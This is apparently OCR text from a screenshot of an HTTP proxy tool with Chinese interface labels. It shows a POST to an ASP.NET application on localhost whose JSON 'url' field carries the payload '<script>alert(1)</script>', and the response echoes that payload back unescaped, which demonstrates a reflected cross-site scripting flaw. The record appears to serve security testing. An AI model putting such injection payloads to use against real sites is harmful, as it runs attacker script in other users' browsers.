 发送 取消 < > 目标: https://localhost:44311 HTTP/2
请求
美化 Raw Hex \n
1 POST /person/XSS123 HTTP/2
2 Host: localhost:44311
3 User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 35
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11
12 {
"url":"<script>alert(1)</script>"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-Aspnetmvc-Version: 5.2
7 X-Aspnet-Version: 4.0.30319
8 X-Sourcefiles:
9 X-Powered-By: ASP.NET
10 Date: Tue, 08 Aug 2023 06:20:18 GMT
11 Content-Length: 25
12
13 <script>
alert(1)
</script>
INSPECTOR